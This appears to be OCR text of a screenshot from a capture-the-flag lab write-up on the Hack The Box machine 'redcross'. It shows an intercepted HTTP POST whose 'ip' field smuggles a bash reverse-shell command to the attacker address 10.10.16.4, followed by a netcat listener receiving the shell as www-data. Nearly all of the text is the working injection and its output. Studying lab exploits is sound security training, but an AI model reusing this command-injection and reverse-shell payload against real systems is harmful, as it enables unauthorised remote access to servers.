 Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin.redcross.htb/?page=firewall
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Connection: close
11 Cookie: PHPSESSID=3rqkdhc8bgpit737pphuv94dm0
12 Upgrade-Insecure-Requests: 1
13
14 ip=1.1.1.1%3b/bin/bash+-c+"/bin/bash+-i+>%26+/dev/tcp/10.10.16.4/443+0>%261"&id=13&
action=deny
Response
Raw Headers Hex Render
root@k
File Actions Edit View Help
root@kali:~#nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from intra.redcross.htb [10.10.10.113] 39236
bash: cannot set terminal process group (1203): Inappropriate ioctl for device
bash: no job control in this shell
www-data@redcross:/var/www/html/admin/pages$ whoami
whoami
www-data
www-data@redcross:/var/www/html/admin/pages$